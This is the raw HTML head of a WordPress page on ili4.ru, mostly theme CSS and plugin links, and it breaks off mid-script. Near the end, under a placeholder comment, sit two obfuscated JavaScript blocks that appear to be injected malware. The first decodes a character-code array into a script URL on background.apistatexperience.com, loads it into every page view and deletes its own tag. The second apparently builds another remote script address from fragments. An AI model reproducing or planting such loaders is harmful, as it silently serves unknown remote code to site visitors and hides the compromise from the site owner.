!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"d473e3d027","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1764661947" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/media/859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ili4.ru/?p=859' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ili4.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fili4.ru%2Fvstrechaem-gostej-chm-po-futbolu-2018%2Frov3-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ili4.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fili4.ru%2Fvstrechaem-gostej-chm-po-futbolu-2018%2Frov3-3%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var 